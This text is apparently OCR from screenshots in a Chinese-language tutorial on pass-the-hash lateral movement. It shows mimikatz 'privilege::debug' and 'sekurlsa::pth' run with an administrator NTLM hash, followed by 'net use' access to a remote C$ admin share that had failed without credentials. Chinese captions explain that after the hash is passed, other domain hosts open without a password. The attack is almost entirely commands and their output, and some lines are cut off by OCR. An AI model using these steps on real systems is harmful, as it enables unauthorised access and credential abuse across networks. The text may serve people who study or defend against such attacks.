 C:\Users\mary.GOD>net use \\192.168.3.21\c$
密码在 \\192.168.3.21\c$ 无效。
为 '192.168.3.21' 输入用户名:
pass the hash之前访问需要输入用户名密码
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.3.21\C$
命令成功完成。
C:\Windows\system32>
pass the pass之后空密码即可访问域内其他主机或者服务
mimikatz 2.1.1 x64 (oe.eo)
| TID 3296
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_ME
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup
5269c20db2cad21734fe7
user : administrator
domain : workgroup
program : cmd.exe
impers. : no
NTLM : ccef208c6485269c20db2cad21734fe7
| PID 3712
| TID 2084
| LSA Process is now R/W
| LUID 0 ; 1603619 (00000000:00187823)
\_ msv1_0 - data copy @ 00000000003AD370 : OK !
\_ kerberos - data copy @ 00000000019DEBB8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019C59E8 (16) -> null
mimikatz #